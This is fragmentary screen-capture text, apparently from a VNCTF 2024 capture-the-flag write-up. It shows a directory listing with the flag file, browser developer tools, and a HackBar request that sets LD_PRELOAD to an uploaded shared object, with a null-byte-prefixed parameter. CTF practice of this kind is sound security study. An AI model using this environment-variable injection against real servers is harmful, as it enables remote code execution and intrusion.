 echo '文件移动失败。';
}
} bin boot dev etc flag_is_h3eeere home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! H
Load URL
Split URL
Execute
http://aa530238-66c7-4be7-ae90-56d61b037a5d.vnctf2024.manqiu.top/?challenge=1&key=LD_PRELOAD&value=/tmp/uploaded_file_65d61dfd83b1f7.07552476.so&
guess=%00lambda_1
Post data Referer User Agent Cookies Clear All